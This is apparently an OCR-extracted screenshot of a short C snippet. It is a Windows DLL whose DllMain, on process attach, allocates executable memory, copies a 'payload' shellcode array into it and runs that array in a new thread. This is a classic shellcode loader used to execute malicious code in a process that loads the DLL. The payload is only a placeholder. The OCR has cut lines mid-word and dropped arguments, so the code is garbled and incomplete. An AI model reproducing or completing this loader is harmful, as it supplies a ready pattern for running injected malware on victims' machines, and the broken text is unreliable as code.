
unsigned
char
 payload[] = 
"..."
;

BOOL APIENTRY 
DllMain
(HMODULE hModule,  DWO
switch
 (nReason) {

case
 DLL_PROCESS_ATTACH: {

// Allocate memory for the shellcode
void
* exec_mem = VirtualAlloc(
0
, 
sizeof
if
 (exec_mem) {

// Copy the shellcode to the alloca
memcpy
(exec_mem, payload, 
sizeof
(pa
// Create a thread to execute the s
        HANDLE hThread = CreateThread(
NULL
,
if
 (hThread) {

            CloseHandle(hThread); 
// Cleanu
        }

    }
